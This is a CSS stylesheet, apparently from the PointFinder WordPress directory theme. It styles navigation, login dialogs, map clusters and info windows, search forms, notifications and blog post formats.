	#pf-topprimary-navmobi2 ul{padding: 0px; margin: 0; list-style: none;}
	#pf-topprimary-navmobi2 li{ margin:0;  height: 40px!important;width: 100%;float:none;}
	#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li:last-child{ border:none;}
	#pf-topprimary-navmobi2 li a{ padding:5%; margin:0 auto; height: 40px!important; text-align:left;line-height: 40px!important; white-space: nowrap;}


	#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button{display:none;}
	#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button{border: 1px solid;border-radius: 50%;}
	#pf-primary-nav-button i,#pf-topprimary-nav-button2,#pf-topprimary-nav-button i,#pf-primary-search-button i{line-height: 29px;font-size: 19px;}
	#pf-primary-search-button i.pfadmicon-glyph-627 {font-size: 16px;line-height: 28px;}
	#pf-topprimary-nav-button2,#pf-topprimary-nav-button{background-color:transparent;width:30px;height:30px;position:absolute;right:15px;}
	#pf-primary-nav-button{background-color:transparent;width:30px;height:30px;position:absolute;right:55px;}
	#pf-primary-search-button{background-color:transparent;width:30px;height:30px;position:absolute;right:95px; cursor: pointer;}
	#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-nav-button{-webkit-transition: all 0;-moz-transition: all 0;-ms-transition: all 0;-o-transition: all 0;transition: all 0;}
	#pf-topprimary-nav-button i.pfadmicon-glyph-632 {font-size: 16px;}
	.pfminisearch #field_listingtype.pfnotvalid + li, .pfminisearch input.pfnotvalid + li, .pfminisearch select.pfnotvalid + li {    display: block!important;
    background-color: rgb(163,21,21);
    background-color: rgba(163,21,21,0.17)!important;
    line-height: 28px;
    position: relative;}

/*------------------------------------*\
    USER SYSTEM
\*------------------------------------*/
	.pointfinder-dialog{ position:absolute;  z-index:1041;  min-height:120px}
	.pointfinder-dialog .ui-button{display:none}
	.pointfinder-dialog .ui-dialog-titlebar{display:none}
	#pf-membersystem-dialog .pfmodalclose{position:absolute; width:32px; height:32px; right:3px; top:16px; z-index:10; font-size:23px; text-align:center; display:block; color:#666}
	#pf-membersystem-dialog .pfmodalclose:hover{color:#000}
	.pf-membersystem-overlay{background-color:rgb(0,0,0);  background-color:rgba(0,0,0,0.5); z-index:1000!important; position:fixed; width:100%; height:100%;  top:0; left:0; right:0}
	#pf-membersystem-dialog{display:none; min-height: 200px!important;  z-index: 1001!important;outline-color: transparent!important;outline: 0;}
	#pf-membersystem-dialog .golden-forms.wrapper.mini {
    box-shadow: none!important;}
	#pf-membersystem-dialog .golden-forms.wrapper:before,#pf-membersystem-dialog .golden-forms.wrapper:after{background: transparent!important;border: none!important;}
	.pointfinder-dialog{z-index: 1001!important;}
	#pf-membersystem-dialog .glink {color: #494949;}
	#pf-membersystem-dialog .glink:hover {color: #000000;}
	#pf-membersystem-dialog .pftrwcontainer-overlay .pf-overlay-close{right:3px; top:16px}
	#pf-membersystem-dialog .pftrwcontainer-overlay .pfrevoverlaytext i{vertical-align:middle}
	#pf-membersystem-dialog .pftrwcontainer-overlay{background:rgb(255,255,255); z-index:11}
	#pf-membersystem-dialog .pftrwcontainer-overlay .pfrevoverlaytext span{vertical-align:text-bottom; letter-spacing: 0;font-size: 15px;text-transform: none;font-weight: normal;font-family: Arial;}
	#pf-membersystem-dialog .input {border:1px solid #efefef;}
	.pf-uadashboard-container{padding:50px 0;min-height: 600px;}

	#pf-loading-dialog.pftsrwcontainer-overlay .pfrevoverlaytext i{vertical-align:middle}
	#pf-loading-dialog.pftsrwcontainer-overlay{background:rgb(255,255,255); z-index:11}
	#pf-loading-dialog.pftsrwcontainer-overlay .pfrevoverlaytext span{vertical-align:text-bottom; letter-spacing: 0;text-transform: uppercase;font-weight: normal;}
	.pointfinder-infinite-scroll-loading{width: 100%;text-align: center;}
	.pointfinder-infinite-scroll-loading img {width: 32px;height: 32px;margin-bottom: 10px;}
	.pointfinder-infinite-scroll-loadbutton {border: 1px solid #E0E0E0;padding: 8px 20px;background-color: #F2F2F2;text-align: center;display: block;width: 40%;margin: 0 auto;border-radius: 0;}


/*------------------------------------*\
    MAP - ELEMENTS
\*------------------------------------*/
	#wpf-map,.wpf-map{width:100%;border-bottom: 1px solid #d9d9d9;}
	#wpf-map-container,.wpf-map-container{position: relative;top: 0;left: 0;}

	.cluster{color:#2b7ff5; text-align:center; font-family:Arial; font-size:14px; font-weight:bold}
	.cluster-1{line-height:53px; width:53px; height:53px; background:url(images/cluster/m1.png) no-repeat; background-size:53px 53px; opacity:.9}
	.cluster-2{line-height:56px; width:56px; height:56px; background:url(images/cluster/m2.png) no-repeat; background-size:56px 56px; opacity:.9}
	.cluster-3{line-height:66px; width:66px; height:66px; background:url(images/cluster/m3.png) no-repeat; background-size:66px 66px; opacity:.9}
	.cluster-4{line-height:78px; width:78px; height:78px; background:url(images/cluster/m4.png) no-repeat; background-size:78px 78px; opacity:.9}
	.cluster-5{line-height:90px; width:90px; height:90px; background:url(images/cluster/m5.png) no-repeat; background-size:90px 90px; opacity:.9}

	/* Search */

	.ui-slider-range{background-color:#3D637C}
	.ui-slider-handle{background-color:#444}

	.wpfui-tooltip{height:30px; width:258px; z-index:4; font:400 11px/16px; text-decoration:none; text-align:left; vertical-align:middle; padding:5px 10px}
	.pfdragcontent{padding:20px 20px}
	.pfsearch-content .pf_half{display:inline-block; width:47%; margin-right:0; }
	.pfsearch-content .pf_half_last{display:inline-block; width:48%;}
	.pfsearch-content .pf_half_last .slider-wrapper{width:100%; float:left}
	.pfsearch-content .pf_half .slider-wrapper{width:90%; float:left}
	#pf-search-button,#pf-search-button-manual{width:100%; text-align:center; font-weight:600; margin-top:10px;}
	#pf-search-button i,#pf-search-button-manual i{font-size:12px}
	#pf-search-button{border:0!important;border-radius:2px;}
	.pfsearch-content label{display:block; margin-bottom:15px}
	.pfsearch-content .goption label {display: inline-block;}
	.pfsearch-content .option-group {margin-top: 10px;}
	.pfsearch-content .option-group .goption {display: block!important; margin-bottom: 0!important;}
	.pfsearch-content .select2-container{display:block}
	.select2-no-results{ content:'nothing found.'}
	#pfsearch-filter-number,#pfsearch-filter-order {width: 160%;}
	
	.golden-forms .pflabelfixsearch.search:before{ top:0;  left:0;  width:0;  height:0;  border:0}
	.golden-forms .pflabelfixsearch.search >.input{padding:0 50px 0 9px}
	.golden-forms .pflabelfixsearch.search:after{ top:0;  left:0;  width:0;  height:0;  background:transparent;  border-radius:0;  box-shadow:0}
	.pf-search-locatemebut,.pf-gdirections-locatemebut{ fill:#6E6E6E;  position:absolute;  top:12px;  right:6px; opacity:0.9;}
	.pf-search-locatemebut:hover,.pf-gdirections-locatemebut:hover{ fill:#333;  opacity:1;}
	.pf-search-locatemebutloading{display:none;background-image: url(images/info-loading.gif)!important;background-size:16px 16px!important; background-repeat:no-repeat!important; background-position:center!important;  width: 16px;height: 16px;position: absolute;right: 8px;top: 10px;}
	.golden-forms .pflabelfixsearch.search .button{border:0; background:transparent!important}
	.pfsearch-content #pf_search_geodistance i {font-size: 18px;color:#6E6E6E;}
	.pfsearch-content #pf_search_geodistance{ right:2px;  margin-right:0;  padding-right:0px;  top:-1px;  padding-left:0}
	.pfsearch-content #pf_search_geolocateme{ right:25px}
	.pfsearch-content #pointfinder_radius_search_main{display:none;width: 100%;  position:absolute;  z-index:99999;  padding:10px 10px 0px 10px;  background:#fff;  border-radius:0;  margin-top:-5px;  color:#494949!important}
	 .pfsearch-content #pointfinder_radius_search_main .slider-input{color:#494949!important}
	 .pfsearch-content #pointfinder_radius_search_main label{color:#494949!important}
	 .pfsearch-content .pfradius-triangle-up{ width:10%;  height:0;   padding-left:10%;  padding-bottom:10%;  overflow:hidden;  position:absolute;  top:-10px;  right:9px}
	.pfsearch-content .pfradius-triangle-up:after{ content:"";  display:block;  width:0;  height:0;  margin-left:-504px;  border-left:500px solid transparent;  border-right:420px solid transparent;  border-bottom:750px solid #FFF}
	.pfwidgetgoogleaddon, .pfmapgoogleaddon, .pfminigoogleaddon{position:relative}
	.pfwidgetgoogleaddon #pointfinder_radius_search_main{ position:relative;  padding:0}
	.pfminigoogleaddon #pointfinder_radius_search_main{ margin-top:10px}


	/*Control styles*/
	#pfcontrol{width:40px;  position:absolute; z-index:2; bottom:5px;}
	#pfcontrol >.pfcontrol-header{width:100%;  margin:0; padding:0; z-index:4; position:relative}

	#pfcontrol >.pfcontrol-header ul{list-style:none; margin:0; padding:0; height:100%}
	#pfcontrol >.pfcontrol-header ul li{margin:0 0 2px 0; padding:0; display:block; width:100%; height:40px; cursor:pointer}
	#pfcontrol >.pfcontrol-header ul li:last{border-right:none}
	#pfcontrol >.pfcontrol-header ul li >i{font-size: 16px;line-height:39px; text-align:center; display:block}
	.pfcontrol-locate{text-align: center;line-height: 45px;}

	/* Map type controls */
	.pfmaptype-control{width:100%}
	.pfmaptype-control .pfmaptype-control-ul{padding:0; margin:0}
	.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li{display:inline-block; width:48%; height:46px; text-align:center; line-height:46px; font-weight:600; font-size:12px; margin-right:2px; margin-bottom:8px; cursor:pointer}
	.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:nth-child(2), .pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:nth-child(4){margin-right:0; float:right}

	.pfmaptype-control .pfmaptype-control-layers-ul{padding:0; margin:0}
	.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li{display:block; width:100%; height:40px; text-align:center; line-height:40px; font-weight:600; font-size:12px; margin-right:2px; margin-bottom:8px; cursor:pointer}

	div.pftitlefield, label.pftitlefield{display:block; margin-bottom:1px}
	.golden-forms input::-webkit-input-placeholder{color:#999 !important}
	.input.pfnotvalid, textarea.pfnotvalid,input.pfnotvalid, .pferrorcontainer.pfnotvalid,.pfsubmit-location-errc.pfnotvalid,.pfsubmit-address-errc.pfnotvalid,.select .pfnotvalid{background-color:rgb(163,21,21);background-color:rgba(163,21,21,0.17)!important;}
	.pflabelfixsearch{background-color:#FFF}
	#pfuaprofileform .mce-panel.pfnotvalid .mce-edit-area {border: 1px solid #D47474!important;border-color: #D47474!important;border-right-width: 1px!important;width: 99.6%;}


	/* Search form error */
	.select2-container.pfnotvalid.pfadmicon-glyph-858:before{display:none!important}
	.select2-container.pfnotvalid{background-color:rgb(163,21,21);background-color:rgba(163,21,21,0.17)!important}
	.pfsearchformerrors{display:none; position:absolute; z-index:3; background-color:rgb(146,28,28); background-color:rgba(146,28,28,0.95); width:84%; padding:0; left:0; right:0; top:0;margin:0 auto!important; cursor:pointer}
	.pfsearchformerrors > ul{padding:20px; font-size:12px; text-align:left; list-style:circle}
	.pfsearchformerrors .button.pfsearch-err-button{background-color:rgb(255,255,255);background-color:rgba(255,255,255,1); color:#530000; margin-bottom:10px;text-align:center; margin-right:auto; margin-left:auto; border:none; box-shadow:none; display:block; height:27px; font-size:12px; border-radius:4px; width:77px; padding:0;line-height: 28px;}
	.pfsearchformerrors .button.pfsearch-err-button:hover{text-decoration:none; cursor:pointer;background-color:#F7F7F7}
	.widget_pfitem_recent_entries .golden-forms .button.pfsearch{border:1px solid;}
	.select2-container .select2-choice >.select2-chosen{font-weight:400;}

	.pfwidgetinner .pfsearchformerrors .button.pfsearch-err-button {display: block;margin-top: 22px;}
	.pfwidgetinner .pfsearchformerrors > ul {margin-top: 20px;padding-bottom: 10px;}

	/* Search Draggable */
	.pfsearch-draggable-window{width:258px;  position:absolute; z-index:3; margin-top:30px; margin-bottom:10px}
	.pfsearch-draggable-window .pfsearch-header{width:100%; height:46px; margin:0; padding:0; z-index:4; position:relative}
	.pfsearch-draggable-window .pfsearch-content, .pfsearch-draggable-window .pfmapopt-content, .pfsearch-draggable-window .pfitemlist-content, .pfsearch-draggable-window .pfuser-content{width:100%; margin:0;background-color: white; background-color:rgba(255,255,255,0.5); z-index:3; position:relative; overflow:auto}
	.pfsearch-draggable-window .pfitemlist-content{display:none}
	.pfsearch-draggable-window .pfmapopt-content{display:none}
	.pfsearch-draggable-window .pfuser-content{display:none}
	.pfsearch-content .pf-sub-listingtypes-container .pfsublistingtypes{margin-bottom:0;}

	.pftogglemenulist li[data-pf-toggle="active"]:after {border-bottom: 0;display: block;content: " ";}
	.pfsearch-draggable-window .pfsearch-header ul{list-style:none; margin:0; padding:0; height:100%}

	.pfsearch-draggable-window .pfsearch-header ul li{margin:0; padding:0; display:block; width:25%; height:46px; cursor:pointer;float: left;}
	/*.pfsearch-draggable-window .pfsearch-header ul li:last-child {margin-right: 0!important;width: 25%;}*/


	.pfsearch-draggable-window .pfsearch-header ul li:last{border-right:none}
	.pfsearch-draggable-window .pfsearch-header ul .pftoggle-move{cursor:move}
	.pfsearch-draggable-window .pfsearch-header ul li >i{font-size:16px;text-align:center; display:block; line-height:46px;}
	.pfsearch-draggable-window .pfsearch-header >ul >li:last-child{border-right:none}
	#pfsearch-draggable .pfdragcontent {overflow-x: hidden;}

/*------------------------------------*\
    MAP - INFO WINDOW
\*------------------------------------*/
	.wpfinfowindow .pfifprev{left:0;}
	.wpfinfowindow .pfifprev > i ,.wpfinfowindow .pfifnext > i{color: #fff;font-size: 20px;text-align: center;padding: 0;margin: 0 0 0 -6px;line-height: 19px;}
	.wpfinfowindow .pfifnext{right:0;}
	.wpfinfowindow .pfifbutton{height:22px; width:18px; background-color:rgb(102,102,102); background-color:rgba(102,102,102,0.50); position:absolute;  top:58px; z-index:10; cursor:pointer;}
	.wpfinfowindow{overflow:hidden; cursor:default; clear:both; position:relative; height:136px; padding:0; background-color:rgb(255,255,255); width:350px;}
	.wpfinfowindow2{overflow:hidden; cursor:default; clear:both; position:relative; height:120px; padding:0; background-color:rgb(255,255,255); width:350px;}
	.wpfinfowindow2 {background: #fff;padding: 20px;}
	.wpfinfowindow2 .wpftitle{font-weight: bold; font-size:14px; display:block;margin-bottom:10px;}
	.wpfinfowindow2 .wpfaddress{font-weight: normal; font-size:12px; display:block;}
	.wpfinfowindow .wpftext{padding:4px; white-space:nowrap;height: 136px;}
	.wpfinfowindow .wpftext .wpftitle{margin-top:10px; }
	.wpfinfowindow .pfiflitype{display: block!important;}
	.wpfinfowindow .pfifittype{display: block!important;}
	.wpfinfowindow .wpfdetail .pfinfowindowdlist .pfliittype{margin-top:0;}
	/*.wpfinfowindow .wpfdetail .pfliittype {text-transform: uppercase;}*/
	.wpfinfowindow .wpfimage {height: inherit;float: left;}
	.wpfinfowindow .wpftext >.wpftitle a{margin-top:10px; vertical-align:top; text-decoration:none}
	.wpfinfowindow .wpftext >.wpftitle a:hover{    -webkit-transition:color 0.1s ease-in; -moz-transition:color 0.1s ease-in; -o-transition:color 0.1s ease-in; transition:color 0.1s ease-in}
	.wpfarrow,.wpfarrow2{position:absolute; left:167px; width:0; height:0; border-style:solid; border-width:8px 8px 0 8px; border-color:#fff transparent transparent transparent; transform:rotate(360deg);}
	.wpfinfowindow .wpf-closeicon,.wpfinfowindow2 .wpf-closeicon{  cursor:pointer; position:absolute; right:0; top:3px; z-index:9;font-size: 20px;line-height: 0;}
	.wpfarrow-item{right:99%; top:60px; border:solid transparent; content:""; height:0; width:0; position:absolute; pointer-events:none; border-color:rgb(136,183,213); border-color:rgba(136,183,213,0); border-right-color:rgb(255,251,245); border-right-color:rgba(255,251,245,1.00); border-width:16px; margin-top:-16px; z-index:-1}
	.wpfarrow2 {border-color: #fff transparent transparent transparent;}

	/*DISTANCE WINDOW*/
	.wpfkmwindow{overflow:hidden; cursor:default; clear:both; position:relative; height:30px; padding:0; background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.2);width: 75px;opacity: .9;border-radius: 150px;}
	.wpfkmwindow .wpftext {margin-left: auto;margin-right: auto;text-align: center;font-size: 12px;line-height: 27px;font-weight: 600;}
	.wpfimage-wrapper img{width:100%;height:100%}
	.wpfimage-wrapper{height:inherit; width:154px; display:block; overflow:hidden; position:relative; float:left; margin-right:15px}
	.wpfinfowindow .wpftext > .wpfdetail >.pfinfowindowdlist >.pf-price{position:absolute; bottom: 0px; right: 5px; float:right; padding-right:7px; padding-bottom:7px}
	.wpfinfowindow .wpftext > .wpftitle {display: block;white-space: normal;margin-bottom: 4px;}
	.wpfinfowindow .wpftext > .wpfaddress {display: block;white-space: normal;}
	.wpfinfowindow .wpftext > .wpfdetail > .pfinfowindowdlist{list-style: none;white-space: normal;margin: 0;padding: 0;}
	.wpfinfowindow .wpftext > .wpfdetail > .pfinfowindowdlist > li{display:inline}
	.wpfinfowindow .wpftext > .wpfdetail > .pfinfowindowdlist > li .pf-fieldspace {display: inline-block;padding-right: 6px;}

	/*IMAGE ANIMATIONS INFO WINDOW*/
	.wpfinfowindow .wpfimage-wrapper .pfStyleV span:nth-of-type(1) {top: 0;left: 50%;margin: -15px 0 0 -58px;}
	.wpfinfowindow .wpfimage-wrapper .pfStyleV span:nth-of-type(2) {top: 0;left: 50%;margin: -15px 0 0 -15px;}
	.wpfinfowindow .wpfimage-wrapper .pfStyleV span:nth-of-type(3) {top: 0;right: 50%;margin: -15px -58px 0 0;}
	.wpfinfowindow .wpfimage-wrapper .pfStyleV2 span:nth-of-type(1) {top: 0;left: 50%;margin: -15px 0 0 -38px;}
	.wpfinfowindow .wpfimage-wrapper .pfStyleV2 span:nth-of-type(2) {top: 0;right: 50%;margin: -15px -38px 0 0;}
	.wpfinfowindow .pfHoverButtonStyle{border: medium none;display: inline-block !important;float: none !important;height: 30px;margin: 0 2px;text-align: center;width: 30px;}
	.wpfinfowindow .pfHoverButtonStyle > a{display: block;font-weight: normal; text-decoration:none;line-height: 30px;font-size: 14px;}

	.wpfinfowindow .pfribbon-wrapper-featured2{ width:78px;  height:30px;  overflow:hidden;  position:absolute;  bottom:0;  right:0;z-index: 2;	}
	.wpfinfowindow .pfribbon-wrapper-featured3{ height:23px;  overflow:hidden;  position:absolute;  bottom:27px;  right:0;z-index: 2;    text-transform: uppercase;}
	.wpfinfowindow .pfribbon-featured2{ font: bold 10px Sans-Serif;text-align: left;
		position: relative;padding: 5px 0 5px 8px;left: 0px;top: 4px;width: 90px;
	}
	.wpfinfowindow .pfribbon-featured2:before, .pfribbon-featured2:after{ content:"";  border-top: 3px solid transparent;   border-left: 3px solid transparent;  border-right:3px solid transparent;  position:absolute;  bottom:-3px}
	.wpfinfowindow .pfribbon-featured2:before{ left:0}
	.wpfinfowindow .pfribbon-featured2:after{ right:0}

	.wpfinfowindow .pfribbon-featured3{ font: bold 10px Sans-Serif;text-align: left;
		position: relative;padding: 5px 8px 5px 8px;left: 0px;top: 0;
	}
	.wpfinfowindow .pfribbon-featured3:before, .pfribbon-featured3:after{ content:"";  border-top: 3px solid transparent;   border-left: 3px solid transparent;  border-right:3px solid transparent;  position:absolute;  bottom:-3px}
	.wpfinfowindow .pfribbon-featured3:before{ left:0}
	.wpfinfowindow .pfribbon-featured3:after{ right:0}

/*------------------------------------*\
    MAP - NOTIFICATIONS
\*------------------------------------*/
	.pfnotificationwindow{min-height: 38px;width:320px; margin:0 auto; position:absolute; top:54px; right:10px; z-index:2;padding:10px 15px 9px 15px;background-color:black;background-color:rgba(0,0,0,0.5); display:none;-webkit-border-top-right-radius: 40px;-webkit-border-bottom-right-radius: 40px;-moz-border-radius-topright: 40px;-moz-border-radius-bottomright: 40px;border-top-right-radius: 40px;border-bottom-right-radius: 40px;  border-top-left-radius: 12px;border-bottom-left-radius: 12px;}
	.pfnotificationwindow .pfnotimage{display:block; margin-right:auto; margin-left:auto}
	.pfnotificationwindow .pfnottext{display:block; text-align:left;font-variant: normal;}
	.pfnotificationwindow .pfnottext i{font-size: 15px;}
	.pfnotificationwindow a {vertical-align: text-bottom;margin-left:5px; }
	.pfnot-err-button{text-align:center; margin-right:auto;border:none; box-shadow:none; display:block; height:37px; border-radius:50%; width:37px; padding:0;position: absolute;margin: 0; top: 55px;right:12px;z-index: 3;}
	.pfnot-err-button:hover{background-color:#F7F7F7;text-decoration:none; cursor:pointer;color:#fff;}
	.pfnot-err-button i{font-size:23px; line-height:1px; position:absolute; left:2px; top:6px; padding:0; margin:0; text-align:center}
	.pfnot-err-button i.pfadmicon-glyph-725 {left: 4px;top: 6px;}
	.pfnot-err-button-menu{margin:0; position:absolute;}
	.pfnot-err-button-menu{-webkit-animation-iteration-count: 1;-moz-animation-iteration-count: 1;-animation-iteration-count: 1;}
	.pfshownot{display:block}
	.pfhidenot{display:none}
	
	@media screen and (max-width: 768px){
		.pfnotificationwindow{top:17px;}
		.pfnot-err-button{top: 18px;}
	}
 
/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/
	.alignnone{margin:5px 20px 20px 0}
	.aligncenter, 
	.aligncenter{display:block; margin:5px auto 5px auto}
	.alignright{float:right; margin:5px 0 20px 20px}
	.alignleft{float:left; margin:5px 20px 20px 0}
	.aligncenter{display:block; margin:5px auto 5px auto}
	a img.alignright{float:right; margin:5px 0 20px 20px}
	a img.alignnone{margin:5px 20px 20px 0}
	a img.alignleft{float:left; margin:5px 20px 20px 0}
	a img.aligncenter{display:block; margin-left:auto; margin-right:auto}
	.wp-caption{background:#FFF; border:1px solid #F0F0F0; max-width:96%; padding:5px 3px 10px; text-align:center}
	.wp-caption.alignnone{margin:5px 20px 20px 0}
	.wp-caption.alignleft{margin:5px 20px 20px 0}
	.wp-caption.alignright{margin:5px 0 20px 20px}
	.wp-caption img{border:0 none; height:auto; margin:0; max-width:98.5%; padding:0; width:auto}
	.wp-caption .wp-caption-text, 
	.gallery-caption{font-size:11px; line-height:17px; margin:0; padding:0 4px 5px}
	.sticky{}
	.bypostauthor{}
	/* Text meant only for screen readers. */
	.screen-reader-text {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}

	.screen-reader-text:focus {
		background-color: #f1f1f1;
		border-radius: 3px;
		box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
		clip: auto !important;
		color: #21759b;
		display: block;
		font-size: 14px;
		font-size: 0.875rem;
		font-weight: bold;
		height: auto;
		left: 5px;
		line-height: normal;
		padding: 15px 23px 14px;
		text-decoration: none;
		top: 5px;
		width: auto;
		z-index: 100000; /* Above WP toolbar. */
	}

/*------------------------------------*\
    BLOG CSS
\*------------------------------------*/
	.post{position:relative; margin:0 0 70px 0;}
	.post:last-of-type{margin:0 0 25px 0;}
	.more-link{display:block; padding:12px 0 0 0}
	.single-post .post-mtitle{margin-bottom:25px!important;}
	.post-mtitle{margin-bottom:15px; padding:0;border-width: 0 0 2px 0;border-style: solid;font-weight: bold;}
	.post-mtitle:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:75px;margin-bottom: -2px;}
	.post-mtitle a{font-size:18px!important}
	.pf-page-links {margin-top: -15px;margin-bottom: 25px;  border-top: 1px solid;padding-top: 10px;}
	.pf-page-links .pf-page-links-title,.pf-page-links a{font-weight: bold;  margin-right: 5px;}
	.pf-page-links span{margin-right: 5px;}

	.single-post .post-mtitle:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:75px;margin-bottom: -2px;}
	.pf-singlepost-clink {padding-bottom: 15px;border-width: 0 0 2px 0;border-style: solid;font-size: 15px!important;}
	.comment-reply-title{font-size: 14px;font-weight: bold;}
	.comment-reply-title small a {font-size: 12px;border-width: 1px;border-style: solid;padding: 3px 6px;border-radius: 3px;margin-left: 10px;}
	.post .post-content{padding:0;margin-bottom: 15px;}
	.post img{max-width:100%; height:auto}
	.single-post .post-mthumbnail{padding:0;}
	.single-post .post-minfo{margin-bottom:45px;}
	.single-post .post-mthumbnail .inner-postmthumb{position: relative;display: block;top: 0;right: 0;left: 0;overflow: hidden;}
	.post-content .wp-caption{margin:0 0 20px 0; padding-top:4px; max-width:100%; border:1px solid #eee; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; border-image:initial; background-color:#f8f8f8; text-align:center}
	.post .post-content pre{margin:10px 0}
	.post-minfo{padding:20px 20px 20px; color:#888;}
	.pf-blogpage-spacing.pfb-top{padding:50px 0 0 0;}
	.pf-blogpage-spacing.pfb-bottom{padding:0 0 50px 0;}
	.format-status .post-content {padding: 0;}
	.pf-itempage-sidebarinfo.pfpos2 + article{margin-top:35px;}
	.post-content .wp-caption.alignleft {margin-right: 20px;}
	.meta-comment-link a:hover{opacity: 0.7;}
	.post-mthumbnail {margin: 0 0 0 20px;}
	.pf-post-comment-inner{padding:20px 15px 0 15px;}
	.pointfinder-post .post-mthumbnail{margin:0;}
	.pointfinder-post .post-minfo{border-top:0;padding:10px 0; border-bottom:1px solid;}

	.format-standard.pointfinder-post .post-mthumbnail,.format-gallery.pointfinder-post .post-mthumbnail{padding-bottom:20px;}
	.single-post .post-minfo i:before{margin-left: 0!important}
	.single-post .pftcmcontainer{padding:20px 0 0 0!important;}
	.single-post .post-minfo .vc_separator {width: 100%;margin: 15px 0 0 0;}
	.pftcmcontainer.singleblogcomments {border: 0!important;}
	.single-post .post-content{margin-bottom:35px;padding:0!important;}
	.single-post .pfsinglecommentheader{padding:0!important;}

	.single-post .post-mthumbnail .PStyleHe {position: absolute;background: url(images/plus.png) no-repeat scroll center center / 100% 100% #222222;width: 100%;height: 100%;z-index: 199;-webkit-background-origin: padding-box, padding-box;-moz-background-origin: padding-box, padding-box;-ms-background-origin: padding-box, padding-box;-o-background-origin: padding-box, padding-box;background-origin: padding-box, padding-box;background-position: center center;background-repeat: no-repeat;-webkit-background-size: 10px 10px, 100% 100%;-moz-background-size: 10px 10px, 100% 100%;-ms-background-size: 10px 10px, 100% 100%;-o-background-size: 10px 10px, 100% 100%;background-size: 10px 10px, 100% 100%;opacity: 0;top: 0;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
	.single-post .post-mthumbnail:hover .PStyleHe {opacity: .6;-webkit-background-size: 60px 60px, 100% 100%;-moz-background-size: 60px 60px, 100% 100%;-ms-background-size: 60px 60px, 100% 100%;-o-background-size: 60px 60px, 100% 100%;background-size: 60px 60px, 100% 100%;visibility: visible;}
	
	.pf-wp-smallthumbpost {width: 100%;}
	.pointfinder-post .vc-image-carousel {padding: 0;}
	.pointfinder-post .vc-image-carousel ul{margin:0;padding:0;list-style: none;}
	.pointfinder-post .vc-image-carousel .owl-item li img{width:100%;}
	

	/*IMAGE ANIMATION ITEM LIST BOX*/
	.post .pflist-imagecontainer .pfStyleV2 span:nth-of-type(1) {top: 0;left: 50%;margin: -20px 0 0 -48px;}
	.post .pflist-imagecontainer .pfStyleV2 span:nth-of-type(2) {top: 0;right: 50%;margin: -20px -48px 0 0;}
	.post .pfHoverButtonStyle{border: medium none;display: inline-block !important;float: none !important;height: 40px;margin: 0 2px;text-align: center;width: 40px;}
	.post .pfHoverButtonStyle > a{display: block;font-weight: normal; text-decoration:none;line-height: 41px;font-size: 18px;}
	.post .pfHoverButtonStyle:first-child > a i{margin-left: -2px;}

	.post .pflist-imagecontainer{border:0!important;position: relative;display: block;}



	/* =Image
	-------------------------------------------------------------- */
	.format-gallery .flexslider {margin-right: -24px;margin-left: -24px;margin-bottom:10px;}


	/* =Aside
	-------------------------------------------------------------- */
	.format-aside .post-content{margin-bottom:15px;}


	/* =Chat
	-------------------------------------------------------------- */
	.format-chat .post-content .chat-left{text-align:left; padding-bottom:10px; padding-top:10px;padding-left:10px;}
	.format-chat .post-content .chat-right{text-align:right; padding-bottom:10px; padding-top:10px;padding-left:10px; background-color:#fff}
	.format-chat .post-content {padding-bottom:15px;padding-top: 15px;}


	/* =Audio
	-------------------------------------------------------------- */
	.format-audio .post-content iframe:first-child{display:block;padding-bottom:15px;}


	/* =Video
	-------------------------------------------------------------- */
	.format-video .post-content iframe:first-child{display:block;padding-bottom:15px;}


	/* =Status
	-------------------------------------------------------------- */
	.format-status .post-content p:first-child:before{ content:"\f0ac";font-family:FontAwesome; font-weight:normal; font-style:normal; text-decoration:inherit; -webkit-font-smoothing:antialiased; float:left; margin-right:6px; opacity:0.9; filter:alpha(opacity=90)}
	.format-status .post-content p:first-child{ display:block;}


	/* =Link
	-------------------------------------------------------------- */
	.format-link .post-content a:first-child:before{  margin-right:6px; content: "\eb1a";font-family: 'fontello';}
	.format-link .post-content a:first-child{ display:block;}
	.format-link .post-content{padding:0;}


	/* =Image
	-------------------------------------------------------------- */
	.format-image .post-mimage{ margin-right:-24px; margin-left:-24px; padding-bottom:10px}
	.format-image .post-mimage img{width:100%!important}
	.format-image .post-content img, .format-image .post-content a{margin-right:0; margin-bottom:20px; margin-left:0; padding:0; width:100%}
	.format-image .post-content p img{margin-bottom:20px;}
	.format-image .post-content{overflow:hidden; padding:0}
	.format-image .post-content .wp-caption,.format-image .post-content img{margin:0; padding:0; width:100%!important; border:0}
	.post-minfo .post-categories{list-style:none; margin:0; padding:0}
	.post-minfo .post-categories li{display:inline}
	.format-image .wp-caption .wp-caption-text{margin:20px 0 0; padding:0 4px 20px}

	/* =Quote
	-------------------------------------------------------------- */
	.format-quote .post-content{ font-style:italic}

	.format-quote .post-content blockquote:before { font-family: fontello;font-size: 22px;content: '\eb62';position: absolute;left: 0;}
	.single-post .pointfinder-post.format-quote:before{content:''!important;}
	.format-quote blockquote{ border:0;  padding: 0;margin: 0 0 0 30px;}
	.format-quote cite{ text-align:left;  font-style:normal;  display:block; margin-top:10px;  margin-bottom:10px; font-size:11px}
	.format-quote {padding: 0;}



	/* =Comments
	-------------------------------------------------------------- */
	.comment-body .comments-detail-container{display:block; margin-left:60px;position: relative;}
	.comment-body .comment-author-image{display: block;overflow: hidden;position: relative; float:left;}
